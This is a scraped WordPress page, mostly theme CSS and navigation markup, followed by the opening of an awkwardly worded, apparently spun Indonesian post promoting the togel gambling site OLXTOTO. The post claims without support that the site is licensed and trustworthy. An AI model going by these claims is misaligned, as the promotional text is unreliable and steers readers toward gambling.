!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://occupyindependents.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://occupyindependents.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://occupyindependents.com/?p=118' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-118 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2026                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Seruyan</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/26/">
                      April 26, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Arena taruhan berkelas perjudian togel pasti dikenali bermacam golongan bettor. Terutamanya di Indonesia, beberapa betaruh dapat temukan servis terunggul amat memberi kepuasan Waktu menjalankan taruhan togel pada internet. Trik bermainnya yang termasuk lebih simpel serta efektif tentunya bikin betaruh dapat temukan servis terkesan yang juga lebih memberi keuntungan. Beberapa pemain bebas pastikan pasaran dan model taruhan togel kini melalui langkah dan Cara yang tambah gampang.</p>
<p>Tiap pemain saat ini tidak akan datang bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka dengan ringan dan fleksibel. Udah banyak juga blog judi sediakan permainan togel manfaat penuhi kepentingan bettor waktu ini. Tentukan satu opsi situs paling dipercaya manjadi poin utama yang harus diistemewakan. OLXTOTO, menjadi satu diantaranya blog judi sah paling dipercaya Indonesia pasti pantas jadi referensi terbaik media bermain judi togel amat memberikan keuntungan.</p>
<p>Jadi web resmi judi togel di Indonesia, pasti OLXTOTO udah punyai lisensi paling dipercaya serta eksper. Terus-menerus kasih up-date dan up-grade buat tiap layanan yang diberi, pastilah soal ini sanggup kasih kepuasan seluruhnya anggota. Pemain dapat mendapati sarana terbaik serta terkomplet main togel online, terpenting gampang meraih kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Mempunyai lisensi Paling dipercaya</h2>
<p>Memperoleh satu alternatif web judi terunggul pasti bisa dipercaya dalam periode waktu lebih Panjang. Perihal ini lantas terus-menerus mendorong pemain dalam mendapat layanan yang semakin lebih komplet khususnya dapat temukan keuntungan yang makin lebih memberikan kepuasan. Perjudian togel sebagai taruhan toto gelap yang telah lama diketahui di Indonesia saat sebelum saat pemerintah Belanda. Jadi aktivitas judi yang digandrungi banyak warga pribumi, togel masih dimainkan walaupun terjadi larangan pada era Kemerdekaan.</p>
